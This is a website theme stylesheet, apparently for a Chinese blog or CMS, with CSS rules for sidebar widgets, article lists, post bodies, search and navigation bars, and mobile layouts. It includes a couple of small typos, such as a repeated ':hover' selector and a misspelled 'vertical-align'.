.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{border-top:1px dotted #ddd; margin-top:9px; padding-top:3px;}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-bottom:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

.ybbt{ font-size:15px; font-weight:700; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt .more{ color:#888;}
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 41px;background-color: #f1f1f1;margin-bottom: -1px;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;}
.notice .tab-hd li a{display:block;padding:0px;border-right:1px solid #ccc;color:#333333;}
.notice .tab-hd li a.wux{border-right-width: 0px;}
.notice .tab-hd li.on{background-color: #fff;font-weight: 700;position: relative;margin-left: -1px;margin-right: -1px;border-top:1px solid #fff;border-right:0;border-left:1px solid #ddd;border-bottom:0;}
.notice .tab-bd{border-top: 1px solid #cccccc;}
.notice .tab-bd ul{overflow:hidden; zoom:1; padding:1%; width:98%;}
.notice .tab-bd li,.tiwen li{height: 34px;line-height: 34px;overflow: hidden;padding:0 10px 0 10px;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.zuo10{ margin-left:10px;}

.index-list-tu ul,.index-cms{ margin-left:-1.5%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1.5%; width:18.5%;display:inline-block;}
.index-list-tu li a{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img{ width:100%; height:138px;float:left;}
.index-list-tu li a p{background: #000 none repeat scroll 0% 0%;opacity: 0.7;position: absolute;left: 0px;bottom: 0px; width:96%; padding:1% 2%; height:24px; overflow:hidden;}


.index-cms dl{ float:left; width:29.8%; padding:0.5% 1%; margin-left:1.5%; margin-bottom:15px;}
.index-cms li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.index-cms li span{ float:right; margin-left:10px;}

.links li{ float:left; margin:0 15px 10px 0;}

.footer{ padding:20px 0; background-color:#2D3237; color: #6B6E81; text-align:center;}
.footer a{ color: #6B6E81;}

.list .ybbt1{ margin-bottom:0; padding:4px 15px;}
.list li{padding:15px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hoverhoverhoverhover{ background-color:#f9f9f9;}
.list li h3,.list li h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list li p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%; height:auto; float:left;}

.right dl{margin-bottom:15px;clear:both; width:96%; padding:2%; float:left; overflow:hidden; background-color:#fff;border-radius:5px;}
.right dt{font-size:1.1em;font-weight:700;line-height:2.5; padding:0 5px; border-bottom:1px solid #ddd;}
.right ul{clear:both;  float:left; width:100%;}
.right li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.right #divSearchPanel dd{padding:2%;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{display: inline-block;width: 45%; height:20px; line-height:20px;overflow:hidden;}
.right #divTags dd{padding:2% 2% 0 2%;}
.right #divTags dd ul li{display:inline-block; verticle-align:top;overflow: hidden;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin: 0px;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;margin-right: 5px;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:15px 0; margin-bottom:10px;}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi p img { display: block; margin: 0 auto; max-width:100% !important; height:auto !important}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-bottom: 1px dotted #DDD;color:#999;line-height:32px;height:32px;overflow:hidden;padding:0 4px;}


@media screen and (max-width: 1100px){
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .index-list-tu li a:hover p {
    background-color: #21A366!important;
}

.zh,.zh1{width:96%; margin-left:2%; margin-right:2%;padding:0; }
.sjwu,.list-tu{ display:none;}.dnwu{display:block;}.index-cms dl,.right dl,.mb15{ margin-bottom:10px;}
#pageimg .list-tu { display: block;}
#pageimg small { display: none;}
#nav{background:url(../images/logo_m.png) no-repeat left center;background-size:133px 40px; margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}

#nav ul{display: none;height: auto;width: 100%;margin:45px 0 20px 0;}
#nav a#pull{display: block;width: 50px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;}
#nav li{width: 100%;float: left;position: relative;height:45px;overflow:hidden;padding:0;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;}
#nav a{text-align: left;width: 100%; line-height:45px;height:45px;} 
#nav a.home{float:left; width:10%;margin:0;display:block;padding:0 10px;}
#pull i,.home i{line-height:45px;font-size:1.125em;}
.h60{ height:55px;}
.left,.right{width:100%;}
.flash{height:auto;width:100%;padding:0;}
.index-cms{margin-left:0;}
.index-list-tu ul li{width:48.5%;}
.index-cms dl,.hot{margin-left:0;width:94%;padding:1% 3%;}
.list li h3, .list li h2{margin-bottom:6px;}
.list li p{margin-bottom:1px;max-height: 45px;}
.sx li{width:100%;line-height:30px;height:30px;}
.sx li.ziyou{text-align:left;}
.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}
}

#goTopBtn { 
POSITION: fixed; TEXT-ALIGN: center; LINE-HEIGHT: 50px; WIDTH: 50px; BOTTOM: 35px; HEIGHT: 50px; FONT-SIZE: 12px; CURSOR: pointer; RIGHT: 0px; _position: absolute; _right: auto 
} 

.search-form2{
    display: none;    margin-top: 45px;
    position: relative;
}
.m-search {
    display: none;
}
@media (max-width: 480px){
.m-search {
    line-height: 52px;
    padding: 0 15px;
    font-size: 16px;
}
}
@media (max-width: 720px){
.m-search {
    display: block;
    position: absolute;
    right: 50px;
    top: -15px;
    padding: 0 20px;
    line-height: 72px;
    color: #fff;
    font-size: 18px;
    font-weight: normal;
    z-index: 9;
}
}

.search-form2 .form-control {
    color: #666;
    border: solid 1px #ddd;
    box-shadow: none;
    border-radius: 0;
    border-right: none;
    padding: 5px 5px 5px 10px;
}

.form-control {
    display: block;
    width: 100%;

    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.search-form2 .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    box-shadow: none;
    width: 70px;
    padding: 6px;
    border-radius: 0;
    background-color: #21A366;
    color: #fff;
    opacity: .85;
}
.nav2{padding:10px 0px}
.nav2 ul{padding:0px 10px}
.nav2 ul li{display: inline-block;}
.nav2 ul li a {
    background: none repeat scroll 0 0 #FFF;
    font-size: 14px;
    font-weight: 400;
    margin: 5px;
    text-transform: uppercase;
    transition: all .9s ease 0s;
    -moz-transition: all .9s ease 0s;
    -webkit-transition: all .9s ease 0s;
    -o-transition: all .9s ease 0s;
    border: 1px solid #F2F2F2;
    outline: 0;
    border-radius: 3px;display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;cursor: pointer;
}
.nav2 ul li a:hover {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.nav2 ul li .active {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}